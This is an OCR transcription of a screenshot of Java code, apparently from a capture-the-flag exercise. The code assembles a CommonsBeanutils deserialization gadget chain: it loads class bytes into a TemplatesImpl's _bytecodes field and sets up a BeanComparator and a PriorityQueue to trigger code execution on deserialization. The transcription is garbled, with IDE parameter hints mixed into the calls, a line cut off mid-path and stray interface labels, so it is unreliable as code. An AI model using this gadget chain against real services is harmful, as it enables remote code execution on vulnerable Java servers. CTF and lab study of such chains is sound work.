 public static void main(String[] args) throws Exception{
TemplatesImpl templates = new TemplatesImpl();
setFieldValue(templates, field_name: "_name", filed_value: "1vxyz");
byte[] code = Files.readAllBytes(Paths.get( first: "D:\\ctf application\\idea_vip\\IntelliJ IDEA 2022.2.2\\proj
byte[][] codes = {code};
setFieldValue(templates, field_name: "_bytecodes", codes);
setFieldValue(templates, field_name: "_tfactory", new TransformerFactoryImpl());
final BeanComparator comparator = new BeanComparator();
final PriorityQueue<Object> queue = new PriorityQueue<Object>( initialCapacity: 2, comparator);
queue.add(1);
queue.add(2);
Database
Notifications